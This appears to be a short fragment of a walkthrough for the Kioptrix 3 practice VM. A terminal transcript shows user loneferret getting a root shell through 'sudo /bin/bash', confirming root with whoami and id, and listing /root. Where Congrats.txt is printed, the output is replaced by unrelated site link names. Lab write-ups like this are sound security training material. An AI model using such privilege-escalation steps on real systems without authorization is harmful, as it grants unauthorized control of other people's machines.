 1 2 3 4
root@Kioptrix3: /root
loneferret@Kioptrix3:~$ sudo /bin/bash
root@Kioptrix3:~# whoami
root
root@Kioptrix3:~# id
uid=0(root) gid=0(root) groups=0(root)
root@Kioptrix3:~# cd /root
root@Kioptrix3:/root# ls -la
total 52
drwx------  5 root root  4096 2011-04-17 08:59 .
drwxr-xr-x 21 root root  4096 2011-04-11 16:54 ..
-rw-------  1 root root     9 2011-04-18 11:49 .bash_history
-rw-r--r--  1 root root  2227 2007-10-20 07:51 .bashrc
-rw-r--r--  1 root root  1327 2011-04-16 08:13 Congrats.txt
drwxr-xr-x 12 root root 12288 2011-04-16 07:26 ht-2.0.18
-rw-------  1 root root   963 2011-04-12 19:33 .mysql_history
-rw-------  1 root root   228 2011-04-18 11:09 .nano_history
-rw-r--r--  1 root root   141 2007-10-20 07:51 .profile
drwx------  2 root root  4096 2011-04-13 10:06 .ssh
drwxr-xr-x  3 root root  4096 2011-04-15 23:30 .subversion
root@Kioptrix3:/root# cat Congrats.txt
Kali Forums
Kali NetHunter
Password Hashing Security
Defuse Security